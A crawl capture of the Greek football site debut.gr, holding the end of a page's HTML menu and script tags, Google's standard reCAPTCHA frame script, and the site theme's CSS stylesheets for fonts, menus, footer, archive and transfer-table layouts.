    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cwua5pbH9ijl623jUeZkHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766081060742');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4
body_size: -299
content:
/*!
Theme Name: DEBUT.GR
Author: LAMBROS NTOKAS
Text Domain: debut.gr
*/

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1
body_size: 4612
content:
html,body,div,span,object,iframe,pre,a,abbr,acronym,address,code,del,dfn,em,img,q,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline}
*,:before,:after{-webkit-box-sizing:inherit;box-sizing:inherit;outline:0}

* {margin:0; padding:0;
text-rendering: optimizeLegibility;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
outline:0;
-webkit-font-feature-settings: "kern" 1;
        font-feature-settings: "kern" 1;
-webkit-font-kerning: normal;
        font-kerning: normal;
-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%
}

:root{
  --darkred:#000000;
  --red:#121212;
  --lightred:#B7964B;
}

html{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:10px;font-display:swap;font-family:'Arial', serif;outline:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:kern 1;font-feature-settings:kern 1;-webkit-font-kerning:normal;font-kerning:normal;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}


.th24gr {background-color:#FFFFFF;font-weight:normal;font-size:10px}


@font-face {
    font-family: 'FranklinGothic-Heavy';
    src: url('../fonts/Franklin/FranklinGothic-Heavy.eot');
    src: url('../fonts/Franklin/FranklinGothic-Heavy.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Franklin/FranklinGothic-Heavy.woff2') format('woff2'),
        url('../fonts/Franklin/FranklinGothic-Heavy.woff') format('woff'),
        url('../fonts/Franklin/FranklinGothic-Heavy.svg#FranklinGothic-Heavy') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
	font-family: 'Cyber Space';
	src: url('../fonts/cyber/Cyberspace Raceway Back.eot');
	src: url('../fonts/cyber/Cyberspace Raceway Back.woff') format('woff'), 
       url('../fonts/cyber/Cyberspace Raceway Back.ttf') format('truetype'), 
       url('../fonts/cyber/Cyberspace Raceway Back.svg') format('svg');
	font-weight: normal;
	font-style: normal;
  font-display: swap;
}


@font-face{
font-family:'cf_asty_st';
font-display:swap;
src:url(../fonts/cfasty/cfastystd-extrabold-webfont.eot);
src:url(../fonts/cfasty/cfastystd-extrabold-webfont.eot?#iefix) format('embedded-opentype'),
    url(../fonts/cfasty/cfastystd-extrabold-webfont.woff2) format('woff2'),
    url(../fonts/cfasty/cfastystd-extrabold-webfont.woff) format('woff');
font-weight:800;
font-style:normal
}


@font-face{
font-family:'cf_asty_st';
font-display:swap;
src:url(../fonts/cfasty/cfastystd-medium-webfont.eot);
src:url(../fonts/cfasty/cfastystd-medium-webfont.eot?#iefix) format('embedded-opentype'),
    url(../fonts/cfasty/cfastystd-medium-webfont.woff2) format('woff2'),
    url(../fonts/cfasty/cfastystd-medium-webfont.woff) format('woff');
font-weight:600;
font-style:normal
}

@font-face{
font-family:'cf_asty_st';
font-display:swap;
src:url(../fonts/cfasty/cfastystd-bold-webfont.eot);
src:url(../fonts/cfasty/cfastystd-bold-webfont.eot?#iefix) format('embedded-opentype'),
    url(../fonts/cfasty/cfastystd-bold-webfont.woff2) format('woff2'),
    url(../fonts/cfasty/cfastystd-bold-webfont.woff) format('woff');
font-weight:700;
font-style:normal;
}

@font-face {
    font-family: 'Venue';
    src: url('../fonts/venue/PFVenue-Bold.eot');
    src: url('../fonts/venue/PFVenue-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/venue/PFVenue-Bold.woff2') format('woff2'),
        url('../fonts/venue/PFVenue-Bold.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Venue Medium';
    src: url('../fonts/venue/PFVenue-Medium.eot');
    src: url('../fonts/venue/PFVenue-Medium.eot?#iefix') format('embedded-opentype'),
        url('../fonts/venue/PFVenue-Medium.woff2') format('woff2'),
        url('../fonts/venue/PFVenue-Medium.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}



.franklin{font-family:'FranklinGothic-Heavy';font-weight:normal}
.cyberspace{font-family:'Cyber Space';font-weight:normal}

.o-head {
    font-family:'cf_asty_st';
    line-height: 1.15;
    font-weight: 800;
    letter-spacing: -.525px;
    margin: 0;
}

.o-head-m {
    font-family:'cf_asty_st';
    line-height: 1.15;
    font-weight: 600;
    letter-spacing: -.525px;
    margin: 0;
}

.o-head-b {
    font-family:'cf_asty_st';
    line-height: 1.15;
    font-weight: 700;
    letter-spacing: -.525px;
    margin: 0;
}

.roboto{font-family: 'Roboto', sans-serif;letter-spacing:-0.25px}
.rb-400{font-weight:400}
.rb-500{font-weight:500}
.rb-700{font-weight:700}
.rb-800{font-weight:800}

em{font-style:italic}
a,
a:hover,
a:visited,
a:focus{text-decoration:none;color:#000}

img {height: auto;border:0;max-width: 100%}
.imagefit{-o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center 20%;
    object-position: center 20%;
    width: 100%;
    max-width: none;
    height: 100%
}
figure {margin: 0;line-height:0}

.blocked {
    display: block;
}
.prel{position:relative}
.maxgridrow{max-width:1300px;margin:0 auto;padding:0 20px;position:relative}
.text-ellipsis{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;}
.uppercase{text-transform:uppercase}

.white-c {
    color: #fff;
}
.semiblack{color:#111111}
.grey-c{color:#666}


.font-xl {font-size: 40px}
.font-l {font-size: 30px}
.font-xm {font-size: 22px}
.font-m {font-size: 20px}
.font-normal{font-size:16px}
.font-15{font-size:15px}


.line-1{line-height:1.1}
.line-12{line-height:1.2}




/* HEADER */
#identity{position:relative;padding-top:0;background-color:#000000;border-bottom:1px solid rgba(255,255,255,.2)}
#main-menu{position:relative;display:block;padding:0}
.main-menuwrap{display:flex;align-items:center;clear:both;justify-content:center}
.main-menuwrap li{transition:all .3s ease;font-size:15px;text-transform:uppercase;font-family:'Roboto';line-height:2.2;margin:0 10px;padding:2px 0;font-weight:800}
.main-menuwrap li a{color:#FFF}
.main-menuwrap li:first-child{margin-left:0}
.main-menuwrap li:last-child{margin-right:0}
.width-728{width:728px}
#main-menu:before{content:"";border-top:1px solid rgba(255,255,255,.2);position:absolute;left:50%;margin-left:-50vw;margin-right:-50vw;max-width:100vw;right:50%;width:100vw;top:0}
.logo.cyberspace {
    font-size: 5rem;
    letter-spacing: 4px;
    text-align: center;
    margin: 0 auto;
    display: block;
}
.header-label *{color:#FFF}
.header-label {
    display: block;
    text-align: center;
    color: #FFF;
    font-size: 13px;
    font-family: 'FranklinGothic-Heavy';
}
.top-row{border-bottom:1px solid rgba(255,255,255,.2)}
.logowrap{padding-top:.7rem}
.top-row .column{padding:0}
.a-logo{display:block;max-width:430px;margin:0 auto}
.logo-item {
    margin-bottom: 10px;
    width: 100%;
    height: 50px;
    background-image: url(../imgs/DEBUTn.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

.logo-item:hover{background-image:url(../imgs/moshed.gif)}
.header-social{display:flex;align-items:center;justify-content:flex-end}
.header-social li a{color:#FFF}
.header-social li{margin-right:8px}
.header-social li {
    color: #fff;
    list-style: none;
    margin-right: 8px;
    background-color: red;
    border-radius: 100%;
    padding: 3px;
    transition: all 0.3s ease;
}
.header-social li:hover {
    margin-bottom: 5px;
}

.header-social li:last-child{margin-right:0}
.topmenu{display:flex;align-items:center}
.topmenu .topmenu-i {
    display: block;
    text-align: center;
    font-size: 20px;
    color: #fff;
    font-family: 'Venue';
    font-weight: 600;
    position: relative;
    padding: 2px 1rem;
    cursor: pointer;
    transition: all .3s ease;
}
.topmenu .topmenu-i a{font-weight:600;font-size:20px;color:#FFF;font-family: 'Venue';font-weight:600}
.topmenu .topmenu-i .topsubm{display:none}
.topmenu-i.actived .topsubm{display:block;position:absolute;background-color:#4a0202;z-index:3;min-width:160px;top:33px;left:0;text-align:left}
.topmenu-i.actived .topsubm a {
    display: block;
    padding: 2px 10px;
    text-transform: uppercase;
    font-family: 'Venue';
    transition: all .3s ease;
    font-weight: 400;
    font-size: 18px;
}
.topmenu .topmenu-i:first-child {border-left: 1px solid rgba(255,255,255,0.2)}
.topmenu .topmenu-i {border-right: 1px solid rgba(255,255,255,0.2)}

.topmenu .topmenu-i:hover,.topmenu-i.actived,.topmenu-i.actived .topsubm a:hover{background-color:var(--lightred)}

.main-menuwrap li{position:relative}
.main-menuwrap li:after{content:"";position:absolute;left:0;top:0;height:5px;width:0;transition:all 0.3s ease;}
.main-menuwrap li:first-child:after{display:none}

.main-menuwrap li.current-s:after,
.main-menuwrap li:hover:after{
  background-color:var(--lightred);
  width:100%;
}

.logowrap .flexgrid{margin-bottom:.7rem}

.bilboard-top {
    z-index:1;
    text-align: center;
    position:relative;
    margin: 0 auto;
    clear: both;
    border-top: 1px solid rgba(255,255,255,.2);
}

.troll a, .troll a:hover, .troll a:visited {
    color: #fff;
}
.troll {
    color: #fff;
    font-family: 'Venue Medium';
    font-size: 20px;
    line-height: 1.15;
    letter-spacing: .51px;
    max-width: 520px;
    display: block;
    float: right;
    text-shadow: 1px 1px 1px #000;
    border-left: 5px solid var(--lightred);
    padding-left: 10px;
}
.troll label {
    color: #fff;
    font-family: 'Cyber Space';
    text-transform: uppercase;
    font-size: 16px;
    text-shadow: 1px 1px 1px #000;
    letter-spacing: 1px;
}

.troll label i{font-style:normal;color:#FF0000}
.troll .alpha {
    font-family: 'Alfa Slab One',cursive;
    font-size: 45px;
    position: absolute;
}


/* GENERAL */
.latestnews{z-index:1;background-color:#FFF;padding:10px;max-height:500px;overflow-y:scroll;overflow-x:hidden}
.row-row-item{display:flex;flex-direction:row;border-bottom:1px solid #DDD;padding-bottom:12px;margin-bottom:12px}
.row-row-item:last-child{margin:0;border:0;padding:0}
.row-row-item .tile-image{width:100px;height:80px}
.row-row-item .row-title{width:calc(100% - 100px);padding-right:10px;padding-left:10px}
.row-row-item .row-title time{color:#132DFF;font-weight:800;font-family:'Roboto';font-size:13px}
.scroll-s::-webkit-scrollbar{width:5px}
.scroll-s::-webkit-scrollbar-track{-webkit-box-shadow:none;border-radius:0}
.scroll-s::-webkit-scrollbar-thumb{border-radius:0;background-color:#111111;-webkit-box-shadow:none}
.scroll-s{scrollbar-color:#111111 white;scrollbar-width:thin}
.latestnews-t {
    font-size: 3rem;
    line-height: 1;
    margin-bottom: 10px;
    text-align: center;
    position: relative;
    z-index: 1;
    letter-spacing: 1px;
}
.text-shadow{text-shadow:2px 2px 0 #000000}
.latest-button {
    margin: 20px auto;
    max-width: 180px;
    display: block;
    color: #FFF;
    background: #000000;
    background: -webkit-linear-gradient(to bottom, #434343, #000000);
    background: linear-gradient(to bottom, #434343, #000000);
    font-weight: 800;
    font-family: 'cf_asty_st';
    text-align: center;
    font-size: 15px;
    line-height: 1.3;
    padding: 10px 0 7px;
}
a.latest-button,
a.latest-button:hover,
a.latest-button:focus,
a.latest-button:visited{color:#FFF}


/* BURGER MENU */
#punch-swipe span:nth-child(3){width:60%}
#punch-swipe span:nth-child(2){width:80%;margin:5px 0}
#punch-swipe span:first-child{width:100%}
#punch-swipe span{height:3px;background:#FFF;display:block}
#punch-swipe{width:40px;cursor:pointer}
.main-menuwrap li.puncher:hover{background:0}
.close-burger{position:absolute;top:calc(50% - 17px);left:calc(-50vh + 16px);z-index:1;width:100vh;padding:10px;font-size:0.8rem;line-height:1.4rem;letter-spacing:1px;text-align:center;font-weight:700;background:#000;;font-family:'cf_asty_st';color:#fff;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);cursor:pointer}
.burger-menu{position:fixed;top:0;left:0;bottom:0;z-index:4;width:100%;padding-left:34px;background:#fff;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .4s;transition:-webkit-transform .4s;-o-transition:transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s;overflow:hidden;cursor:-webkit-grab;cursor:grab}
.burger-menu--open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}
.burger-menu h4{margin:0 0 4px;font-size:40px;line-height:1.4rem;letter-spacing:6px;font-family:'Venue',sans-serif;font-weight:400;color:var(--red)}
.burger-menu-number{position:absolute;top:25px;right:20px;font-size:164px;line-height:1.3;font-family:'Venue',sans-serif;font-weight:400;color:var(--red)}
.burger-menu-sections{display:-webkit-box;display:-ms-flexbox;display:flex;height:100vh;position:relative;z-index:1}
.burger-menu-section{position:relative;padding:100px 20px 50px;width:calc(100%/3);min-width:450px}
/* .burger-menu-section{border-right:1px solid #DDD} */
.burger-menu-section:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 1px;
    background: -moz-linear-gradient(top, rgba(219,219,219,0.65) 0%, rgba(0,0,0,0) 100%);
    background: -webkit-linear-gradient(top, rgba(219,219,219,0.65) 0%,rgba(0,0,0,0) 100%);
    background: linear-gradient(to bottom, rgba(219,219,219,0.65) 0%,rgba(0,0,0,0) 100%);
}
.burger-menu-items{margin-top:20px;display:block}
.burger-menu-items li{display:flex;align-items:center;width:100%;font-size:15px;font-family:'cf_asty_st';border-bottom:1px solid #eee;max-width:320px;padding-bottom:8px;margin-bottom:8px}
.burger-menu-items li a {color:#0f0f0f}
.swiper-container-horizontal:after {
    background-color: #fff;
    background-image: url(../imgs/opinions_graph-min.png);
    background-position: right 0;
    background-size: auto;
    background-repeat: no-repeat;
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    opacity: 0.92;
}
.burger-column-desc {
    font-family: 'Venue';
    color: #777;
    font-size: 17px;
    margin: 10px 0 0;
    display: block;
    height: 25px;
    line-height:1.2
}
.burger-menu-items li .menuimage {
    width: 44px;
    border-radius: 100%;
    overflow: hidden;
    height: 44px;
    margin-right: 10px;
}

.megamenu{width:320px;opacity:0;left:-320px;position:fixed;z-index:147483648;transition:all .3s ease;top:0;bottom:0;padding:2rem;background-color:#fff;display:flex;flex-direction:column;justify-content:space-between}
.side-menu-active .megamenu{opacity:1;left:0;width:320px}
#closem{width:24px;position:absolute;right:20px;cursor:pointer}
#megamenu-o{max-height:90vh;overflow-y:scroll;padding-right:2rem}

#megamenu-o::-webkit-scrollbar{width:5px}
#megamenu-o::-webkit-scrollbar-track{-webkit-box-shadow:none;border-radius:0}
#megamenu-o::-webkit-scrollbar-thumb{border-radius:0;background-color:#16A085;-webkit-box-shadow:none}

#megamenu-o{scrollbar-color:#16A085 #fff;scrollbar-width:thin}
.megamenu .menu-item {
    font-size: 1.5rem;
    list-style: none;
    padding: 0;
    border-bottom: 1px solid #ddd;
    display: block;
    width: 100%;
    line-height: 1;
    min-height: 20px;
    margin: 10px 0;
    padding-bottom: 10px;
    font-family: 'FranklinGothic-Heavy';
}
.megamenu .menu-item a{color:#000}


.search-icon {
    width: 35px;
    cursor:pointer;
    position: absolute;
    right: 0;
    display: block;
}

.anazitisi {
    overflow:hidden;
    background-color: #000;
    height:0;
    transition:all 0.3s ease;
}

.anazitisi.open-box{height:auto}

.search-wrap {display: flex;justify-content: center;padding: 15px}
#searchform {width: 100%;display: block;max-width: 700px;text-align:center}
#searchform input[type="text"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    border: 0;
    background-color: #FFF;
    padding: 9px 10px;
    font-size: 1.5rem;
    font-family: inherit;
    width: calc(100% - 120px);
    border-radius: 0;
    font-weight: 400;
    color: #000;
    max-width: 400px;
    margin: 0;
    line-height: 1;
}
#searchform input[type="submit"] {
    background:var(--lightred);
    cursor:pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    border: 0;
    margin: 0;
    padding: 10px 10px;
    font-size: 1.5rem;
    font-weight: bold;
    color: #222;
    width: 120px;
    line-height: 1;
}


/* FOOTER */
.site-footer{padding:2rem 0 0;background:#000000}
.copyright-row{border-top:1px solid rgba(255,255,255,0.2);padding-top:.5rem}
.copyright-row{font-size:14px;font-family:'cf_asty_st';color:#FFF}
.footer-menu li{padding:0 5px;font-size:13px;white-space:nowrap;font-family:'cf_asty_st';color:#FFF}
.footer-menu{display:flex}
.footer-desc{font-size:15px;line-height:1.3;color:#fff;margin:1rem auto 2rem;font-family:'cf_asty_st';max-width:600px;text-align:center}
.social-footer li a{color:#FFF}
.social-footer li{color:#FFF;list-style:none;margin:0 5px;background-color:#222222;border-radius:100%;padding:5px}
.social-footer{display:flex;margin-top:1rem;margin-bottom:1rem;justify-content:center}
.footer-item{display:block;font-size:14px;font-family:'cf_asty_st';padding:0 5px}
.footer-m-menu{display:flex;flex-wrap:wrap;text-transform:uppercase;justify-content:center;margin-top:12px}
.footer-item a{color:#FFF;text-decoration:none}
.footer-item a:hover{text-decoration:UNDERLINE;color:#FFF}
.newsletter-row{left:50%;margin-left:-50vw;margin-right:-50vw;max-width:100vw;position:relative;right:50%;width:100vw;background-color:#c50915;margin-top:1.5rem;text-align:center;color:#FFF;font-family:'cf_asty_st';padding-top:2rem;padding-bottom:2rem}
.newsletter-row .footer-header{font-size:1.6rem;font-family:'FranklinGothic-Heavy'}
.newsletter-row p{font-size:16px}
.footer-menu li a {
    color: #FFF;
}
.footer-main {
    margin: 20px auto;
}

.contentpage{
    padding: 0 2rem;
    font-size: 20px;
    font-weight: 400;
    color: #0f0f0f;
    line-height: 1.4;
}.contentpage p {
    margin: 15px 0;
}


.TopBillboard {
    background-color: #222;
    text-align: center;
    padding: 15px 0;
}
.footer-main .a-logo {
    max-width: 300px;
}

.narrow-ad {
    background-color: #f1f1f1;
}

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/archive.css?ver=all
body_size: 2465
content:
.cat-header {
    position: relative;
/*     background: #a80505; */
/*     background: linear-gradient(133deg,rgba(168,5,5,1) 0%,rgba(168,5,5,1) 48%,rgba(220,12,21,1) 100%); */
/*     border-bottom: 3px solid #a10100; */
}

#ArchivePage:after {
    left: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    max-width: 100vw;
    right: 50%;
    width: 100vw;
    background: #000000;
    background: -webkit-linear-gradient(to top, #434343, #000000);
    background: linear-gradient(to top, #434343, #000000);
    position: absolute;
    top: 6px;
    content: "";
    display: block;
    max-height: 450px;
    height: 100vh;
    z-index: -1;
}
#ArchivePage {
    z-index: 1;
    position: relative;
    padding-top: 1.2rem;
}

.single_cat_title {
    margin: 0 auto;
    position:relative;
    display: block;
    text-align:left;
/*     text-align: center; */
}
.category-descr a {
    color: #FFF;
    border-bottom: 3px solid red;
}
.category-descr {
    max-width: 1100px;
    margin: 0 auto;
    font-size: 18px;
    color: #FFF;
/*     text-align: center; */
    text-align:left;
    font-family: 'cf_asty_st';
    line-height: 1.5;
    padding: 0 0 1rem;
}
.category-descr strong {
    color: #FFF;
}

.category-descr p {
    letter-spacing:-0.5px;
    margin-bottom: 5px;
}

.narrow-sidebar {
    width: 330px;
}

.tile-image.image-h-large {
    height: 510px;
    overflow: hidden;
}

.tile-image.image-h-small {
    height: 210px;
    overflow: hidden;
}

.tile-image.image-h-semi {
    height: 310px;
    overflow: hidden;
}
.border-hover img{
transition: all 0.3s ease;
}
.border-hover:hover img{
  transform:scale(1.08);
}
.border-hover:hover:after {
    width: 100%;
}

.border-hover:after {
    content: "";
    position: absolute;
    height: 6px;
    background: var(--lightred);
    width: 0;
    transition: all 0.2s ease;
    left: 0;
    display: block;
    bottom: 0;
}

.blocked .tile-content p {
    margin-top:10px;
}


.blocked .o-meta {
    line-height: 1;
    margin-top: 5px;
    font-size: 13px;
    margin-bottom:15px;
}
.o-meta .post-date {
    color: var(--lightred);
    border-bottom:3px solid;
    padding-bottom:3px;
}


.roster-table {
    font-family: cf_asty_st;
    font-size: 14px;
    width: 100%;
    font-weight: 600;
}



table .tr-header th {
    padding: 10px;
    text-align: center;
    color: #FFF;
    font-weight: 800;
    text-transform: uppercase;
}

table.roster-table tr td {
    vertical-align: middle;
    text-align: center;
    padding: 5px;
}
.roster-table tr:nth-child(odd) {
    background-color: #F4F4F4;
    vertical-align: middle;
}
.roster-table tr:nth-child(even) {
    background: #FFF;
}

.roster-table tr.tr-header {
    color: #FFF;
    text-align:center;
    background: #DC0C15;
}
.border-hover {
    overflow: hidden;
}


.topstory-t, .section-name {
    position: relative;
    font-size: 32px;
    color: #222222;
    line-height: 1;
}



.wrap-transefrs.prel {
    background-color: #fff;
    border: 1px solid #ddd;
}

.metagrafi-row {
    display: flex;
    padding: 20px;
    font-size: 14px;
    font-family: 'cf_asty_st';
    border-bottom: 1px solid #DDD;
}

.metagrafi-row:last-child{
  border:none
}

.player-image {
    width: 120px;
    float: left;
}.player-details {
    width: calc(100% - 120px);
    float: left;
}
.imgpl {
    width: 80px;
    height: 80px;
    background-color: var(--darkred);
    border-radius: 100%;
}

.details-table {
    display: flex;
    align-items:center;
    width: 100%;
    flex-wrap: wrap;
}
.details-table .metagrafi-name {
/*     width: 65%; */
    font-size: 22px;
    font-family: 'FranklinGothic-Heavy';
        color: var(--red);
}
/* .metagrafi-ilikia {
    border-left: 2px solid red;
    margin-left: 10px;
    padding-left: 10px;
    line-height: 1;
} */
.details-table .metagrafi-ilikia strong {
    color: #999;
    font-weight: normal;
}


/* .metagrafi-ilikia,
.metagrafi-kostos,
.details-table .metagrafi-omada,
.metagrafi-thesi {
    display: block;
    width: 100%;
    margin: 5px 0;
    border-bottom:1px solid #EEE;
}
 */
/* .metagrafi-ilikia{margin-bottom:0;border:none} */
.metagrafi-table {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    color:#000;
}

.metagrafi-table span {
    width: 50%;
    border: 1px solid #ddd;
    padding: 10px;
}
.metagrafi-table span:nth-child(1), 
.metagrafi-table span:nth-child(2){border-bottom:none;border-top:none}

.metagrafi-table span:nth-child(1),
.metagrafi-table span:nth-child(3){border-right:none;border-left:none;padding-left:0}

.metagrafi-table span:nth-child(2),
.metagrafi-table span:nth-child(4){border-right:none}

.metagrafi-table span:nth-child(3), 
.metagrafi-table span:nth-child(4){border-bottom:none}

.metagrcolumn-header {
    background-color:#eaeaea;
    border-top:1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px;
    font-family: 'FranklinGothic-Heavy';
    color: #000;
    font-size: 15px;
    display: flex;
    align-items: center;
}

.metagrcolumn-header:first-child{border:none}
.metagrafi-row:nth-child(odd) {
    background-color: #f9f9f9;
}

.metagrcolumn-header .round-ico {
    display: block;
    margin-right: 15px;
}


.metagrcolumn-header .round-ico .rounded {
    width: auto;
    height: auto;
    display: block;
    border-radius: 15px;
    padding: 4px 15px 0;
}

.r-irthan:after {
    content: '\2190';
    color: #FFF;
    font-size: 30px;
    line-height: 0.2;
}

.r-efygan:after {
    content: '\2192';
    color: #FFF;
    font-size: 30px;
    line-height: 0.2;
}
.r-ananeosan:after {
    content: '\2970';
    color: #FFF;
    font-size: 30px;
    line-height: 0.2;
}


.navigationd {
    margin-left: 0;
    margin-top: 1rem;
    display: block;
    width: 100%;
    border-top: 1px solid #DDD;
    padding-top: 1rem;
    margin-bottom: 2rem;
}
.navigationd ul.nom{margin:0 auto;display:table}
.navigationd ul li{text-indent:-99999px;font-size:0}
.navigationd ul li.prvnav,.navigationd ul li.nxtnav{display:block;float:left;margin:0 5px}
.navigationd ul li.prvnav.no-action{opacity:.2;cursor:none}
.navigationd ul li.prvnav a,.navigationd ul li.nxtnav a{transition:all .3s ease;border:1px solid transparent;display:block;width:44px;height:40px;background-repeat:no-repeat;background-position:center;background:0;border-radius:4px;background-color:var(--red);transition:all .2s ease}
.navigationd ul li.prvnav.no-action a{cursor:initial}
.navigationd ul li.prvnav a{background-size:26px;background-repeat:no-repeat;background-position:center;background-image:url(../imgs/arrow-prev.png)}
.navigationd ul li.nxtnav a{background-size:26px;background-repeat:no-repeat;background-position:center;background-image:url(../imgs/arrow-next.png)}



.widget-box {
    margin: 30px auto;
    display: block;
}

.widget-box:first-child{margin-top:0}
.widget-box.sticky-widget {
    position: sticky;
    position: -webkit-sticky;
    position: -moz-sticky;
    position: -ms-sticky;
    position: -o-sticky;
    top: 20px;
}


.author-box {
    display: block;
    background-color:#EDEDED;
    padding: 1rem;
    border-radius: 10px;
}.author-box .author-label {
    display: flex;
    align-items:center;
    margin-bottom: 1rem;
    border-bottom: 1px solid #DDD;
    padding-bottom: 8px;
}
.author-box .author-label .author-image {
    width: 50px;
    height: 50px;
    margin-right:15px;
    overflow: hidden;
    border-radius: 100%;
}
.author-box .author-label .author-name {
    font-family: 'FranklinGothic-Heavy';
    line-height: 1;
    font-size: 20px;
    color: #000;
}
.author-box .author-label .author-name-wrap{
    display: flex;
    flex-direction: column;
}

.author-box .author-label .author-id {
    font-family:'Venue Medium';
    line-height: 1;
    font-size: 20px;
    color: var(--red);
}

.author-desc {
    font-size: 14px;
    font-family: 'cf_asty_st';
    line-height: 1.42;
    color: #000;
}

.author-header span {
    width: calc(100%/13);
}
.author-header span:nth-child(odd) {
    background-color: red;
}
.author-header {
    display: flex;
    height: 40px;
    margin-top: -10px;
    margin-bottom: 1.6rem;
}

.author-social {
    display: flex;
    align-items:center;
    border-top: 1px solid #ccc;
    margin-top: 8px;
    padding-top: 8px;
}
.author-social a {
    display: block;
    margin-right: 5px;
}

.author-social .author-name {
    font-family: 'FranklinGothic-Heavy';
    line-height: 1;
    font-size: 12px;
    color: #000;
    margin-right: 10px;
}


/* TROPHIES */
.flextrophies {
    display: flex;
    width: 100%;
    max-width: 1280px;
    padding: 0 0 2rem;
    margin: 0 auto;
    flex-wrap: wrap;
    justify-content: center;
}
.wrap-tr {padding-top:1.5rem}

.wrap-tr:nth-child(even) {
    background-color: #f9f9f9;
}
.trophy-slide {
    padding: 12px;
    width: 20%;
}
.wrap-tr .trophy-header {
    font-size: 32px;
    font-family: 'FranklinGothic-Heavy';
    text-transform: uppercase;
    position: relative;
    color: #ab080c;
